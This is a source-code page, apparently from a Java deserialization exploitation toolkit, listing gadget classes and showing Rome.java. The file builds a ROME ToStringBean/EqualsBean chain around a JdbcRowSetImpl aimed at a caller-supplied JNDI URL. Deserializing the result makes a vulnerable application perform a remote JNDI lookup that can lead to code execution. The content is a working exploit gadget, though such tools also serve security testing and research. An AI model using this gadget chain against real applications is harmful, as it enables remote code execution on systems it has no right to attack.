 Project
CommonsBeanutils
CommonsConfiguration
Gadget
GadgetType
Groovy
ImageIO
JdbcRowSet
JDKUtil
LazySearchEnumeration
MockProxies
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorH
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
ToStringUtil
UnicastRefGadget
UnicastRemoteObjectGadget
XBean
Rome.java
34 /**
35 * @author mbechler
36 *
37 */
38 public interface Rome extends Gadget {
39
40 @Primary
41 @Args ( minArgs = 1, args = {
42 "jndiUrl"
43 }, defaultArgs = {
44 MarshallerBase.defaultJNDIUrl
45 } )
46 default Object makeRome ( UtilFactory uf, String[] args ) throws Exception {
47 return makeROMEAllPropertyTrigger(uf, JdbcRowSetImpl.class, JDKUtil
.makeJNDIRowSet(args[ 0 ]));
48 }
49
50
51 default <T> Object makeROMEAllPropertyTrigger ( UtilFactory uf, Class<T> type, T obj
) throws Exception {
52 ToStringBean item = new ToStringBean(type, obj);
53 EqualsBean root = new EqualsBean(ToStringBean.class, item);
54 return uf.makeHashCodeTrigger(root);
55 }
56 }
57